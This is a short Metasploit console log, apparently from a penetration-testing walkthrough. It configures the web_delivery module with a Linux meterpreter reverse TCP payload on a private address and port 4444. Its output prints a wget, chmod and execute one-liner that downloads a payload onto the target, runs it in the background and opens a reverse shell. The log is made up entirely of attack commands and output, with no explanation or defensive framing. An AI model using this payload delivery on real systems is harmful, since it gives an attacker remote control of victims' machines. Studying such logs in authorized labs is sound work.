 payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.31.119
lhost => 192.168.31.119
msf6 exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.31.119:4444
[*] Using URL: http://0.0.0.0:8080/A5lN1s2
[*] Local IP: http://192.168.31.119:8080/A5lN1s2
[*] Server started.
[*] Run the following command on the target machine:
wget -qO zE1OB2wA --no-check-certificate http://192.168.31.119:8080/A5lN1s2; chmod +x zE1OB2wA; ./zE1OB2wA& disown
msf6 exploit(multi/script/web_delivery) >